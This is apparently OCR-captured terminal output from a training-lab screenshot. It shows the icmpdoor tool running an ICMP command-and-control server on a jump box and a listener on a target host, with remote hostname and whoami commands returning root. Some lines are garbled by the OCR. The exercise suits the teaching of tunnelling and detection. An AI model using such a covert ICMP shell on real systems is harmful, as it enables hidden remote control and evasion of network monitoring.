 thm@jump-box: ~/icmpdoor
File Edit View Search Terminal Tabs Help
root@ip-10-10-178-55: ~ × thm@jump-box: ~/icmpdoor ×
thm@jump-box:~/icmpdoor$ sudo python3 icmp-cnc.py -i eth1 -d 192.168.0.121
[+]ICMP C2 started!
shell: hostname
hostname
shell: icmp-host
whoam
whoam
shell: wohmai
wohmai
shell: whoami
whoami
shell: root
10 10
1110
0101 0
01 01
01
nt of C
thm@icmp-host: ~/icmpdoor
File Edit View Search Terminal Tabs Help
root@ip-10-10-178-55: ~ × root@ip-10-10-178-55: ~/.msf4/l... × thm@icmp-host: ~/icmpdoor
thm@icmp-host:~/icmpdoor$ sudo python3 icmpdoor.py -i eth0 -d 192.168.0.133
[+]ICMP listener started!
/bin/sh: 1: whoam: not found
/bin/sh: 1: wohmai: not found